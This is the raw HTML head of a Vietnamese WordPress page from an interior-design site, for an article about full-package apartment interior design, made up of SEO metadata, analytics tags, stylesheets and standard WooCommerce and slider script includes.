

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu-tron-goi/
body_size: 28676
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FLWJQ5RVND"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FLWJQ5RVND');
</script>
<meta name="google-site-verification" content="VNQD8krnSC48H0EFTh38pv_Kud_OcDa54p6NAQt0wec" />
	
		<meta charset="UTF-8"/>
		<link rel="profile" href=https:"://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lợi ích khi lựa chọn thiết kế nội thất chung cư trọn gói</title>
	<meta name="description" content="Bạn đang băn khoăn không biết thiết kế nội thất chung cư trọn gói là gì? Gồm những gì? Có tiện lợi hay không? Hãy cùng tìm hiểu" />
	<link rel="canonical" href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu-tron-goi/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lợi ích khi lựa chọn thiết kế nội thất chung cư trọn gói" />
	<meta property="og:description" content="Bạn đang băn khoăn không biết thiết kế nội thất chung cư trọn gói là gì? Gồm những gì? Có tiện lợi hay không? Hãy cùng tìm hiểu" />
	<meta property="og:url" content="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu-tron-goi/" />
	<meta property="og:site_name" content="thietkenoithat247" />
	<meta property="article:published_time" content="2022-04-05T10:24:38+00:00" />
	<meta property="article:modified_time" content="2023-08-31T10:00:20+00:00" />
	<meta property="og:image" content="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-10.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="536" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Hao" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="9 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu-tron-goi/","url":"https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu-tron-goi/","name":"Lợi ích khi lựa chọn thiết kế nội thất chung cư trọn gói","isPartOf":{"@id":"https://thietkenoithat247.net/#website"},"primaryImageOfPage":{"@id":"https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu-tron-goi/#primaryimage"},"image":{"@id":"https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu-tron-goi/#primaryimage"},"thumbnailUrl":"https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-10.jpg","datePublished":"2022-04-05T10:24:38+00:00","dateModified":"2023-08-31T10:00:20+00:00","author":{"@id":"https://thietkenoithat247.net/#/schema/person/0b8743a01af979b5c7dd77d13701d6cf"},"description":"Bạn đang băn khoăn không biết thiết kế nội thất chung cư trọn gói là gì? Gồm những gì? Có tiện lợi hay không? Hãy cùng tìm hiểu","breadcrumb":{"@id":"https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu-tron-goi/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu-tron-goi/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu-tron-goi/#primaryimage","url":"https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-10.jpg","contentUrl":"https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-10.jpg","width":800,"height":536,"caption":"Tìm hiểu về phong cách nội thất tân cổ điển"},{"@type":"BreadcrumbList","@id":"https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu-tron-goi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://thietkenoithat247.net/"},{"@type":"ListItem","position":2,"name":"Lợi ích khi lựa chọn thiết kế nội thất chung cư trọn gói"}]},{"@type":"WebSite","@id":"https://thietkenoithat247.net/#website","url":"https://thietkenoithat247.net/","name":"thietkenoithat247","description":"Dựng ý tưởng tạo không gian","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thietkenoithat247.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://thietkenoithat247.net/#/schema/person/0b8743a01af979b5c7dd77d13701d6cf","name":"Hao","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://thietkenoithat247.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/28a8c74e0c3732036cd8d8628ded206e6a688d06ffde4afe2e0b39b55cc2cf05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/28a8c74e0c3732036cd8d8628ded206e6a688d06ffde4afe2e0b39b55cc2cf05?s=96&d=mm&r=g","caption":"Hao"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin thietkenoithat247 &raquo;" href="https://thietkenoithat247.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="thietkenoithat247 &raquo; Dòng bình luận" href="https://thietkenoithat247.net/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fthiet-ke-noi-that-chung-cu-tron-goi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fthiet-ke-noi-that-chung-cu-tron-goi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://thietkenoithat247.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.72' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #777777;}div#ez-toc-container ul.ez-toc-list a {color: #777777;}div#ez-toc-container ul.ez-toc-list a:hover {color: #0a0000;}div#ez-toc-container ul.ez-toc-list a:visited {color: #0a0202;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-default-style-css' href='https://thietkenoithat247.net/wp-content/themes/dor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic_responsive.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CAlegreya%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRoboto%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRaleway%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dor-core-dashboard-style-css' href='https://thietkenoithat247.net/wp-content/plugins/dor-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://thietkenoithat247.net","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
